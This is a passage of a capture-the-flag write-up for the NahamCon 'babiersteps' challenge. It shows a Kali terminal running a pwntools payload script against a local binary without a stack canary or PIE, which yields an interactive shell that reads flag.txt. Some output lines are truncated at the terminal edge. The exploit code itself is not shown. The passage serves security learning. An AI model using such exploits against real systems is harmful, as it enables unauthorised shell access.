 ┌──(youssef㉿Kali)-[~/nahamCon/babiersteps/NahamCon-Babier-write-up]
└─$ python3 payload.py --file ./babiersteps
[*] '/home/youssef/nahamCon/babiersteps/NahamCon-Babier-write-up/babiersteps'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
[*] '/usr/lib/x86_64-linux-gnu/libc-2.33.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/youssef/nahamCon/babiersteps/NahamCon-Babier-write-up/babi
/home/youssef/nahamCon/babiersteps/NahamCon-Babier-write-up/payload.py:42: BytesWarning: Tex
m/#bytes
p.recvuntil('?')
[*] Switching to interactive mode
$ ls
README.md babiersteps flag.txt images payload.py
$ cat flag.txt
flag!$